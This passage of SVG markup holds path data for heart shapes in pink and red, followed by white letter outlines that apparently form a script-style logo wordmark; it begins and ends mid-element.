                        <path d="M1430.22,1209.41C1430.22,1209.41 1431.55,1193.06 1410.99,1171.93C1387.55,1147.83 1340.5,1126.92 1338.82,1096.02C1336.6,1055.1 1375.09,1051.88 1395.4,1058.09C1412.41,1063.3 1432.93,1082.07 1432.61,1081.73C1426.51,1075.43 1406.98,1064.2 1394.71,1060.64C1381.22,1056.71 1342.21,1053.41 1341.85,1094.87C1341.58,1125.22 1390.78,1146.97 1412.36,1169.74C1432.08,1190.55 1430.22,1209.41 1430.22,1209.41Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(1,0,0,1,-888.502,-742.694)">
                        <path d="M1465,1057.37C1465,1057.37 1480.62,1041.9 1501.51,1030.6C1520.83,1020.14 1557.36,1021.64 1571.27,1049.3C1583.65,1073.93 1569.99,1102.52 1541.56,1140.77C1509.95,1183.3 1428.46,1234.48 1428.46,1234.48C1428.46,1234.48 1506.29,1181.12 1539.11,1138.92C1571.45,1097.35 1578.52,1068.47 1567.67,1050.67C1555.75,1031.12 1530.1,1021.22 1501.91,1032.88C1479.96,1041.95 1465,1057.37 1465,1057.37Z" style="fill:rgb(252,142,168);"/>
                    </g>
                    <g transform="matrix(-0.287033,-0.0310565,-0.0310565,0.287033,1139.29,-39.1724)">
                        <path d="M1443.75,1228.01C1443.75,1228.01 1442.54,1206.59 1421.98,1185.46C1398.54,1161.36 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15C1425.07,1258.15 1511.95,1194.35 1541.19,1148.4C1570.43,1102.45 1577.95,1074.01 1564.17,1050.14C1552.18,1029.38 1523.23,1031.97 1503.39,1045.02C1483.55,1058.08 1459.01,1080.53 1459.01,1080.53C1459.01,1080.53 1434.72,1054 1410.66,1046.99C1386.61,1039.97 1338.99,1048.66 1344.25,1097.69C1347.49,1127.88 1401.77,1160.5 1423.36,1183.27C1443.07,1204.08 1443.75,1228.01 1443.75,1228.01Z" style="fill:rgb(246,60,62);"/>
                    </g>
                    <g transform="matrix(-0.0927122,0.107708,0.107708,0.0927122,649.344,-25.4902)">
                        <path d="M1425.07,1258.15C1425.07,1258.15 1437.6,1210.02 1421.98,1185.46C1403.94,1157.09 1341.85,1126.82 1338.82,1096.02C1333.14,1038.21 1386.61,1031.2 1410.66,1038.21C1434.72,1045.23 1459.01,1071.75 1459.01,1071.75C1459.01,1071.75 1483.55,1049.3 1503.39,1036.25C1523.23,1023.2 1559.78,1024.24 1571.27,1049.3C1582.75,1074.37 1575.44,1104.13 1546.21,1150.07C1516.97,1196.02 1425.07,1258.15 1425.07,1258.15Z" style="fill:rgb(255,0,3);"/>
                    </g>
                </g>
                <g transform="matrix(1,0,0,1,283.838,1060.65)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.334,-0.527C0.332,-0.523 0.329,-0.517 0.324,-0.507C0.32,-0.497 0.316,-0.486 0.312,-0.474C0.307,-0.461 0.303,-0.448 0.299,-0.434C0.294,-0.42 0.29,-0.407 0.286,-0.395C0.283,-0.383 0.279,-0.372 0.277,-0.363C0.274,-0.353 0.273,-0.347 0.272,-0.344C0.271,-0.341 0.27,-0.335 0.268,-0.328C0.267,-0.321 0.265,-0.315 0.264,-0.31C0.3,-0.322 0.336,-0.332 0.372,-0.34C0.407,-0.348 0.443,-0.353 0.479,-0.353C0.485,-0.353 0.492,-0.352 0.501,-0.352C0.51,-0.352 0.519,-0.351 0.528,-0.348C0.537,-0.346 0.544,-0.343 0.551,-0.338C0.557,-0.334 0.56,-0.327 0.56,-0.319C0.56,-0.319 0.56,-0.316 0.56,-0.313C0.559,-0.309 0.558,-0.305 0.557,-0.3C0.555,-0.295 0.552,-0.29 0.549,-0.285C0.546,-0.28 0.541,-0.277 0.535,-0.274C0.532,-0.275 0.528,-0.275 0.525,-0.275L0.514,-0.275C0.491,-0.275 0.468,-0.273 0.445,-0.269C0.421,-0.265 0.398,-0.259 0.374,-0.252C0.351,-0.245 0.327,-0.237 0.304,-0.227C0.28,-0.218 0.257,-0.208 0.233,-0.197L0.184,0.017C0.183,0.022 0.181,0.027 0.176,0.031C0.171,0.036 0.167,0.038 0.162,0.038L0.15,0.038C0.138,0.038 0.129,0.033 0.125,0.023C0.12,0.013 0.118,-0 0.118,-0.016C0.118,-0.029 0.119,-0.044 0.121,-0.06C0.123,-0.076 0.126,-0.091 0.129,-0.106C0.132,-0.121 0.134,-0.135 0.137,-0.147C0.139,-0.159 0.14,-0.169 0.14,-0.175C0.136,-0.181 0.132,-0.187 0.128,-0.193C0.125,-0.199 0.123,-0.207 0.123,-0.216C0.123,-0.23 0.126,-0.242 0.134,-0.25C0.141,-0.258 0.151,-0.267 0.164,-0.275C0.165,-0.276 0.166,-0.278 0.168,-0.28C0.169,-0.283 0.17,-0.286 0.172,-0.289C0.173,-0.292 0.174,-0.296 0.175,-0.299C0.175,-0.302 0.176,-0.305 0.177,-0.307L0.197,-0.379C0.205,-0.408 0.212,-0.433 0.218,-0.454C0.224,-0.475 0.23,-0.494 0.235,-0.511C0.24,-0.528 0.245,-0.543 0.249,-0.557C0.254,-0.57 0.258,-0.583 0.262,-0.596C0.264,-0.6 0.266,-0.606 0.269,-0.614C0.272,-0.622 0.276,-0.63 0.28,-0.637C0.284,-0.645 0.289,-0.651 0.295,-0.657C0.3,-0.662 0.306,-0.665 0.313,-0.665C0.328,-0.665 0.338,-0.664 0.343,-0.661C0.348,-0.659 0.352,-0.656 0.354,-0.652L0.358,-0.641C0.363,-0.642 0.371,-0.643 0.38,-0.645C0.39,-0.647 0.4,-0.649 0.41,-0.651C0.42,-0.653 0.43,-0.655 0.438,-0.657C0.447,-0.66 0.454,-0.661 0.458,-0.663C0.479,-0.668 0.499,-0.674 0.518,-0.678C0.536,-0.682 0.553,-0.685 0.569,-0.688C0.586,-0.691 0.601,-0.693 0.616,-0.694C0.631,-0.696 0.646,-0.696 0.662,-0.696C0.669,-0.696 0.675,-0.696 0.682,-0.695C0.688,-0.695 0.693,-0.693 0.698,-0.692C0.702,-0.69 0.705,-0.687 0.708,-0.684C0.711,-0.68 0.712,-0.676 0.712,-0.67C0.712,-0.667 0.711,-0.664 0.71,-0.659C0.709,-0.655 0.707,-0.651 0.704,-0.646C0.701,-0.642 0.697,-0.638 0.692,-0.634C0.687,-0.63 0.68,-0.627 0.673,-0.625C0.671,-0.624 0.667,-0.623 0.661,-0.622C0.655,-0.621 0.648,-0.62 0.64,-0.619L0.591,-0.61C0.579,-0.607 0.565,-0.604 0.55,-0.601C0.534,-0.597 0.518,-0.594 0.501,-0.589C0.484,-0.585 0.468,-0.581 0.451,-0.576C0.434,-0.571 0.418,-0.566 0.403,-0.561C0.388,-0.555 0.374,-0.55 0.363,-0.544C0.351,-0.539 0.341,-0.533 0.334,-0.527Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,27.6123,0)">
                        <path d="M0.181,-0.435C0.182,-0.44 0.184,-0.444 0.186,-0.448C0.189,-0.452 0.191,-0.455 0.194,-0.457C0.197,-0.459 0.199,-0.461 0.202,-0.462C0.204,-0.463 0.206,-0.463 0.207,-0.463C0.211,-0.463 0.215,-0.463 0.22,-0.462C0.225,-0.461 0.229,-0.461 0.234,-0.46C0.239,-0.459 0.244,-0.458 0.249,-0.457C0.257,-0.457 0.264,-0.453 0.267,-0.447C0.271,-0.44 0.273,-0.432 0.273,-0.423C0.273,-0.416 0.272,-0.41 0.27,-0.403C0.259,-0.363 0.249,-0.327 0.24,-0.297C0.231,-0.267 0.223,-0.241 0.217,-0.22C0.21,-0.199 0.205,-0.182 0.202,-0.168C0.198,-0.155 0.197,-0.145 0.197,-0.138C0.197,-0.131 0.198,-0.124 0.199,-0.115C0.201,-0.107 0.204,-0.099 0.208,-0.092C0.211,-0.084 0.216,-0.078 0.221,-0.073C0.227,-0.068 0.233,-0.066 0.241,-0.066C0.255,-0.066 0.269,-0.07 0.283,-0.079C0.297,-0.087 0.31,-0.097 0.323,-0.11C0.335,-0.122 0.347,-0.135 0.357,-0.149C0.367,-0.163 0.376,-0.175 0.382,-0.186L0.395,-0.208C0.403,-0.221 0.41,-0.237 0.417,-0.255C0.423,-0.272 0.429,-0.29 0.434,-0.308C0.439,-0.326 0.444,-0.343 0.447,-0.359C0.451,-0.374 0.454,-0.387 0.456,-0.396L0.468,-0.461C0.471,-0.474 0.475,-0.482 0.48,-0.487C0.486,-0.492 0.495,-0.494 0.507,-0.494C0.515,-0.494 0.523,-0.493 0.529,-0.491C0.536,-0.49 0.541,-0.486 0.546,-0.482C0.55,-0.477 0.554,-0.471 0.556,-0.464C0.558,-0.456 0.56,-0.446 0.56,-0.434C0.56,-0.42 0.557,-0.403 0.553,-0.383C0.549,-0.362 0.544,-0.342 0.539,-0.321C0.536,-0.309 0.533,-0.296 0.53,-0.283C0.526,-0.269 0.524,-0.256 0.521,-0.242C0.519,-0.229 0.517,-0.216 0.515,-0.204C0.514,-0.192 0.513,-0.181 0.513,-0.171C0.513,-0.154 0.514,-0.138 0.515,-0.121C0.516,-0.104 0.517,-0.087 0.517,-0.068C0.517,-0.06 0.516,-0.052 0.516,-0.046C0.515,-0.039 0.515,-0.035 0.514,-0.031C0.51,-0.019 0.505,-0.009 0.5,-0.003C0.494,0.003 0.484,0.006 0.471,0.006C0.461,0.006 0.454,0.005 0.448,0.003C0.443,0.001 0.438,-0.002 0.435,-0.005C0.432,-0.009 0.43,-0.013 0.429,-0.017C0.428,-0.022 0.428,-0.026 0.427,-0.031L0.422,-0.123L0.417,-0.122C0.407,-0.108 0.395,-0.093 0.382,-0.076C0.37,-0.059 0.356,-0.043 0.34,-0.028C0.325,-0.014 0.308,-0.001 0.29,0.009C0.272,0.018 0.253,0.023 0.231,0.023C0.227,0.023 0.222,0.022 0.215,0.02C0.208,0.018 0.201,0.015 0.194,0.012C0.187,0.009 0.18,0.005 0.174,0.001C0.167,-0.003 0.162,-0.007 0.158,-0.01C0.14,-0.027 0.128,-0.046 0.12,-0.066C0.113,-0.087 0.109,-0.108 0.109,-0.13C0.109,-0.142 0.11,-0.154 0.112,-0.166C0.114,-0.178 0.116,-0.19 0.119,-0.201C0.121,-0.212 0.124,-0.223 0.127,-0.233C0.13,-0.243 0.133,-0.251 0.135,-0.259C0.141,-0.284 0.146,-0.305 0.151,-0.324L0.174,-0.408C0.176,-0.418 0.179,-0.427 0.181,-0.435Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,55.3223,0)">
                        <path d="M0.442,-0.401C0.431,-0.401 0.419,-0.398 0.406,-0.393C0.393,-0.387 0.379,-0.38 0.365,-0.371C0.351,-0.362 0.337,-0.352 0.323,-0.34C0.308,-0.329 0.294,-0.317 0.28,-0.304C0.273,-0.298 0.266,-0.292 0.259,-0.287C0.253,-0.282 0.246,-0.278 0.24,-0.276C0.235,-0.268 0.23,-0.259 0.225,-0.246C0.22,-0.234 0.215,-0.221 0.21,-0.206C0.206,-0.192 0.201,-0.177 0.197,-0.162C0.192,-0.147 0.188,-0.133 0.186,-0.12C0.184,-0.113 0.183,-0.106 0.182,-0.1C0.181,-0.093 0.18,-0.086 0.178,-0.079C0.177,-0.072 0.175,-0.064 0.174,-0.055C0.172,-0.047 0.17,-0.037 0.167,-0.027C0.165,-0.021 0.163,-0.016 0.159,-0.012C0.156,-0.008 0.152,-0.005 0.148,-0.003C0.144,-0.001 0.14,-0 0.137,0C0.133,0.001 0.13,0.001 0.128,0.001C0.116,0.001 0.106,-0.002 0.098,-0.008C0.09,-0.014 0.086,-0.025 0.086,-0.042C0.086,-0.047 0.087,-0.051 0.087,-0.056C0.087,-0.061 0.088,-0.067 0.09,-0.073C0.097,-0.104 0.104,-0.132 0.111,-0.157C0.117,-0.181 0.124,-0.204 0.131,-0.226C0.138,-0.247 0.145,-0.267 0.152,-0.285C0.159,-0.304 0.166,-0.323 0.173,-0.342C0.18,-0.361 0.188,-0.381 0.196,-0.401C0.204,-0.421 0.213,-0.444 0.222,-0.469C0.224,-0.474 0.229,-0.479 0.237,-0.483C0.245,-0.486 0.254,-0.488 0.264,-0.488C0.276,-0.488 0.286,-0.486 0.294,-0.48C0.302,-0.474 0.306,-0.466 0.306,-0.456C0.306,-0.455 0.306,-0.453 0.305,-0.451C0.305,-0.448 0.304,-0.445 0.302,-0.442L0.281,-0.392C0.294,-0.402 0.309,-0.413 0.323,-0.424C0.338,-0.435 0.354,-0.444 0.369,-0.453C0.385,-0.462 0.4,-0.469 0.416,-0.474C0.432,-0.479 0.448,-0.482 0.463,-0.482C0.494,-0.482 0.519,-0.474 0.536,-0.457C0.554,-0.44 0.563,-0.414 0.563,-0.379C0.563,-0.359 0.559,-0.336 0.552,-0.31C0.545,-0.284 0.536,-0.257 0.526,-0.227C0.515,-0.198 0.504,-0.167 0.491,-0.135C0.479,-0.102 0.468,-0.069 0.458,-0.036C0.455,-0.027 0.452,-0.019 0.448,-0.013C0.445,-0.007 0.442,-0.002 0.438,0.002C0.433,0.006 0.428,0.009 0.423,0.01C0.417,0.012 0.41,0.013 0.402,0.013C0.389,0.013 0.38,0.01 0.375,0.006C0.371,0.001 0.368,-0.007 0.368,-0.017C0.368,-0.026 0.37,-0.037 0.372,-0.051C0.375,-0.064 0.379,-0.078 0.384,-0.094C0.389,-0.11 0.395,-0.127 0.402,-0.145C0.408,-0.162 0.416,-0.181 0.423,-0.199C0.43,-0.214 0.436,-0.229 0.442,-0.244C0.448,-0.259 0.453,-0.274 0.458,-0.288C0.462,-0.302 0.466,-0.315 0.469,-0.328C0.472,-0.34 0.474,-0.352 0.474,-0.363C0.474,-0.373 0.471,-0.382 0.467,-0.389C0.463,-0.397 0.454,-0.401 0.442,-0.401Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,82.9346,0)">
                        <path d="M0.09,-0.167C0.095,-0.185 0.1,-0.203 0.107,-0.22C0.114,-0.238 0.123,-0.255 0.133,-0.272C0.144,-0.29 0.156,-0.307 0.17,-0.323C0.185,-0.339 0.201,-0.355 0.221,-0.37C0.234,-0.381 0.247,-0.39 0.262,-0.4C0.276,-0.409 0.291,-0.417 0.306,-0.424C0.321,-0.431 0.336,-0.436 0.351,-0.44C0.366,-0.444 0.381,-0.446 0.396,-0.446C0.407,-0.446 0.416,-0.445 0.425,-0.444C0.433,-0.442 0.441,-0.439 0.448,-0.436C0.451,-0.447 0.46,-0.478 0.474,-0.528C0.489,-0.578 0.506,-0.647 0.526,-0.736C0.53,-0.745 0.535,-0.752 0.542,-0.758C0.548,-0.764 0.556,-0.767 0.565,-0.767C0.571,-0.767 0.578,-0.766 0.584,-0.765C0.59,-0.764 0.596,-0.761 0.601,-0.758C0.605,-0.755 0.609,-0.75 0.612,-0.744C0.615,-0.738 0.617,-0.731 0.617,-0.721L0.519,-0.329C0.516,-0.318 0.513,-0.303 0.51,-0.284C0.508,-0.266 0.505,-0.246 0.503,-0.225C0.501,-0.204 0.499,-0.184 0.498,-0.163C0.496,-0.143 0.496,-0.125 0.496,-0.111C0.496,-0.093 0.493,-0.075 0.489,-0.057C0.487,-0.049 0.485,-0.042 0.483,-0.037C0.481,-0.031 0.478,-0.027 0.475,-0.024C0.471,-0.02 0.467,-0.018 0.461,-0.016C0.456,-0.015 0.449,-0.014 0.441,-0.014C0.431,-0.014 0.424,-0.015 0.419,-0.017C0.414,-0.019 0.41,-0.022 0.407,-0.025C0.405,-0.029 0.403,-0.032 0.403,-0.037L0.401,-0.067C0.4,-0.072 0.399,-0.077 0.396,-0.082C0.393,-0.079 0.387,-0.076 0.38,-0.072C0.374,-0.068 0.367,-0.063 0.36,-0.059C0.353,-0.054 0.346,-0.05 0.34,-0.047C0.334,-0.043 0.329,-0.04 0.326,-0.039C0.319,-0.034 0.31,-0.03 0.301,-0.025C0.291,-0.02 0.281,-0.016 0.27,-0.012C0.259,-0.008 0.248,-0.005 0.236,-0.002C0.224,0.001 0.212,0.002 0.2,0.002C0.186,0.002 0.171,-0 0.157,-0.005C0.144,-0.01 0.131,-0.018 0.12,-0.028C0.109,-0.038 0.101,-0.051 0.094,-0.066C0.088,-0.082 0.084,-0.1 0.084,-0.121C0.084,-0.128 0.085,-0.135 0.086,-0.143C0.087,-0.15 0.088,-0.158 0.09,-0.167ZM0.175,-0.171C0.172,-0.162 0.171,-0.152 0.171,-0.143C0.171,-0.134 0.172,-0.125 0.173,-0.116C0.175,-0.108 0.178,-0.101 0.182,-0.095C0.187,-0.089 0.193,-0.084 0.2,-0.08C0.207,-0.076 0.217,-0.074 0.229,-0.074C0.235,-0.074 0.242,-0.075 0.25,-0.078C0.257,-0.08 0.264,-0.083 0.272,-0.086C0.279,-0.09 0.286,-0.093 0.292,-0.097C0.299,-0.101 0.304,-0.104 0.309,-0.107C0.321,-0.115 0.332,-0.123 0.343,-0.131C0.354,-0.139 0.363,-0.147 0.372,-0.156C0.38,-0.165 0.387,-0.176 0.394,-0.187C0.4,-0.198 0.405,-0.211 0.409,-0.226C0.412,-0.239 0.415,-0.25 0.418,-0.261C0.42,-0.272 0.422,-0.282 0.424,-0.293C0.426,-0.303 0.428,-0.313 0.43,-0.324C0.431,-0.335 0.433,-0.347 0.435,-0.36C0.433,-0.362 0.431,-0.364 0.428,-0.365C0.425,-0.367 0.421,-0.368 0.416,-0.368C0.403,-0.368 0.388,-0.366 0.373,-0.362C0.357,-0.357 0.341,-0.351 0.324,-0.343C0.308,-0.335 0.292,-0.325 0.276,-0.313C0.26,-0.301 0.246,-0.288 0.232,-0.274C0.219,-0.259 0.207,-0.243 0.197,-0.226C0.187,-0.209 0.179,-0.191 0.175,-0.171Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,110.229,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,134.473,0)">
                        <path d="M0.097,-0.191C0.103,-0.216 0.113,-0.242 0.125,-0.27C0.137,-0.297 0.152,-0.323 0.169,-0.349C0.186,-0.374 0.206,-0.398 0.228,-0.42C0.25,-0.441 0.274,-0.459 0.3,-0.473C0.308,-0.477 0.318,-0.481 0.328,-0.483C0.338,-0.485 0.348,-0.486 0.358,-0.486C0.369,-0.486 0.379,-0.485 0.388,-0.483C0.398,-0.481 0.406,-0.478 0.412,-0.474C0.419,-0.469 0.424,-0.463 0.428,-0.456C0.432,-0.449 0.434,-0.44 0.434,-0.43C0.434,-0.422 0.433,-0.414 0.431,-0.406C0.428,-0.398 0.425,-0.391 0.42,-0.385C0.416,-0.378 0.41,-0.373 0.403,-0.369C0.396,-0.365 0.389,-0.363 0.379,-0.363C0.372,-0.363 0.366,-0.365 0.36,-0.367C0.354,-0.37 0.348,-0.373 0.342,-0.376C0.339,-0.378 0.337,-0.38 0.334,-0.381C0.331,-0.383 0.328,-0.384 0.325,-0.385C0.312,-0.379 0.299,-0.372 0.288,-0.362C0.276,-0.352 0.266,-0.342 0.256,-0.33C0.246,-0.318 0.237,-0.306 0.228,-0.292C0.22,-0.279 0.212,-0.266 0.206,-0.252C0.199,-0.239 0.193,-0.226 0.189,-0.213C0.184,-0.2 0.18,-0.188 0.177,-0.178C0.175,-0.17 0.173,-0.161 0.171,-0.151C0.169,-0.141 0.168,-0.132 0.168,-0.122C0.168,-0.116 0.169,-0.109 0.17,-0.104C0.171,-0.098 0.173,-0.092 0.176,-0.088C0.179,-0.083 0.183,-0.08 0.188,-0.077C0.193,-0.075 0.199,-0.073 0.206,-0.073C0.217,-0.073 0.229,-0.075 0.24,-0.078C0.251,-0.081 0.262,-0.084 0.273,-0.089C0.284,-0.093 0.294,-0.099 0.304,-0.105C0.315,-0.111 0.325,-0.117 0.334,-0.123C0.341,-0.127 0.347,-0.131 0.353,-0.135C0.359,-0.139 0.365,-0.143 0.371,-0.146C0.376,-0.15 0.381,-0.152 0.386,-0.155C0.391,-0.157 0.395,-0.158 0.398,-0.158C0.403,-0.158 0.408,-0.156 0.412,-0.154C0.416,-0.152 0.418,-0.147 0.418,-0.142C0.418,-0.137 0.417,-0.133 0.416,-0.127C0.411,-0.115 0.405,-0.103 0.397,-0.093C0.389,-0.083 0.38,-0.074 0.371,-0.066C0.361,-0.058 0.351,-0.051 0.34,-0.045C0.329,-0.039 0.318,-0.033 0.308,-0.028C0.287,-0.017 0.267,-0.009 0.246,-0.004C0.226,0.002 0.208,0.004 0.194,0.004C0.19,0.004 0.184,0.004 0.178,0.003C0.172,0.002 0.167,0 0.162,-0.001C0.136,-0.013 0.117,-0.028 0.104,-0.047C0.092,-0.067 0.086,-0.089 0.086,-0.116C0.086,-0.127 0.087,-0.139 0.089,-0.152C0.091,-0.164 0.094,-0.177 0.097,-0.191Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,155.713,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,168.457,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 